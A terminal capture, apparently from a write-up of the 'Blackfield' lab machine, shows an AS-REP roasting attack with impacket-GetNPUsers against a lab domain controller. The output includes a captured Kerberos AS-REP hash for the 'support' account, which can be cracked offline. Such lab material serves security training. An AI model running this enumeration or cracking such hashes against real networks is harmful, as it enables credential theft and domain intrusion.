 (kali㉿kali)-[~/Blackfield]
$ impacket-GetNPUsers blackfield.local/ -no-pass -usersfile usernames.txt -dc-ip 10.10.10.192 | grep -v 'KDC_ERR_C_PRINCIPAL_UNKNOWN'
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:23c91656baa30ccee9a1db4aca533a48$f7f0f0b55504872b54fa65ba72eb2c1e13e381a99d85269c5da14ea515c90ec93ef5e96d846e2199841cb3
c4ff787477414bdfb5d3414852a7361384301c93341c16412873f804175b0b400407a9f407401263b395f9d83a96d05a96015cc34230a163ea0104c1ca9a6e9f46df646ac35c112a10470bf89cfa48
4b3cffb0a4b73a21a5671837bc2c9b20eb760f0ea052d0a365c8f08e876f42f86b91426dc68a1c7c5f8853b6095322fffd6c2eb6902755aa9c591e07ff0bf21f493fff7e63e835faa4c774ecb1bd8b
79e7851d66529f488024423e8f453794ecac454544be5e39e6dcfd61bab208a756fa027907159b96b64936
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax